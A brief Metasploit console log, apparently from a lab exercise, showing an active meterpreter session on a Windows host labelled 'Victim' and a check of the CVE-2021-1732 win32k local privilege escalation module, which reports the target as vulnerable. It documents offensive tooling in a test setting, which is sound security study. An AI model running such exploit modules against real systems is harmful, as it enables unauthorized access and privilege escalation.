 msf6 exploit(windows/local/cve_2021_1732_win32k) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows DESKTOP-J34QNKO\Victim OS @ DESKTOP-J34QNKO 192.168.190.138:4433 → 192.168.190.98:60540 (192.168.190.98)
msf6 exploit(windows/local/cve_2021_1732_win32k) > check
[*] The target appears to be vulnerable.
msf6 exploit(windows/local/cve_2021_1732_win32k) >